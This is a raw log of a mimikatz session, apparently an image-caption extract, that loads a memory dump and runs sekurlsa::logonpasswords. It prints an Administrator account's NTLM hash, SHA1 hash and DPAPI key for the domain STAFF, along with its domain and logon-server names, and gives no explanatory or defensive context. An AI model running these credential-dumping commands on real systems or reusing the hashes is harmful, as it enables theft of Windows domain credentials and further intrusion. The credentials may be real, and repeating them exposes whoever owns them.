 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump hash.dmp
Switch to MINIDUMP : 'hash.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'hash.dmp' file for minidump...
Authentication Id : 0 ; 530413 (00000000:000817ed)
Session           : Interactive from 1
User Name         : administrator
Domain            : STAFF
Logon Server      : STAFFDC
Logon Time        : 2020/5/4 2:11:38
SID               : S-1-5-21-3891823253-3216429001-3243338775-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : STAFF
         * NTLM     : ab7b60a8fe685f38cf1cf2c2ac5f2d42
         * SHA1     : 1ab33dce12c4f08019a81009987cacebc5510470
         * DPAPI    : 0b196b7343eaf5d9dafe53121d03fa96
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : STAFF
         * Password : (null)
        kerberos :
         * Username : administrator
         * Domain   : STAFF.GCCITYUD.COM
         * Password : (null)
        ssp :
        credman :